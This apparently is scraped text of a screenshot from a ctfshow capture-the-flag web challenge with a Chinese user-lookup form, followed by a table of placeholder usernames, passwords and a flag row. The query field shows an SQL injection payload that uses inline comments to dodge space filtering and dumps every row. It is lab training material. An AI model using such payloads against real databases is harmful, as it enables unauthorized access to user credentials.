 用户ID 1'/**/or/**/'1'='1'%23 查询
ID 用户名 密码
12 userAUTO passwordAUTO
13 userAUTO passwordAUTO
14 userAUTO passwordAUTO
15 userAUTO passwordAUTO
16 userAUTO passwordAUTO
17 userAUTO passwordAUTO
18 userAUTO passwordAUTO
19 userAUTO passwordAUTO
20 userAUTO passwordAUTO
21 userAUTO passwordAUTO
26 flag ctfshow{50a1b2b9-593f-4d16-bdc0-8cd7e79b2577}
1 到第 1 页 确定 共 1 条 10 条/页